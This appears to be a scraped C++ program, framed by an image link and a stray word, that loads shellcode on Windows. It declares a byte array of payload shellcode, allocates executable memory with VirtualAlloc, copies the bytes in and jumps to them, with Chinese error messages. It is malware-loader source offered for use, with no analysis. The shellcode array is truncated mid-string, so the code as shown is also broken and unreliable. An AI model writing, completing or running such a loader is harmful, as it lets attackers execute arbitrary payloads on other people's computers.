 #include <iostream>
#include <windows.h>
/* length: 894 bytes */
unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52
typedef void(__stdcall* CODE) ();
void RunShellCode_1()
{
PVOID p = NULL;
if ((p = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) == NULL)
MessageBoxA(NULL, "申请内存失败", "提醒", MB_OK);
if (!(memcpy(p, shellcode, sizeof(shellcode))))
MessageBoxA(NULL, "写内存失败", "提醒", MB_OK);
CODE code = (CODE)p;
code();
}
int main()
{
RunShellCode_1();
system("pause");
return 0;
}
REEBUF